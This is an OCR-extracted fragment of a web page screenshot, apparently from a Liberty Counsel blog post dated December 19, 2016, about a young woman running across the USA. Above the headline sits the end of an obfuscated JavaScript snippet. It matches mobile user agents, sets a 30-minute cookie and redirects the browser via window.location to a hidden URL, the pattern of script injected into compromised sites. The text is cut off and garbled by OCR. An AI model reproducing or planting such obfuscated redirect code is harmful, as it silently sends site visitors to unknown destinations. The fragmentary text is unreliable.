
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new
Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Young Lady Runs Across the USA to
Defend the Unborn
December 19, 2016
Uncategorized
Faith
and Freedom
,
Mat Staver
libertycounsel
Attorney, Author, and Founder of Liberty Counsel Mat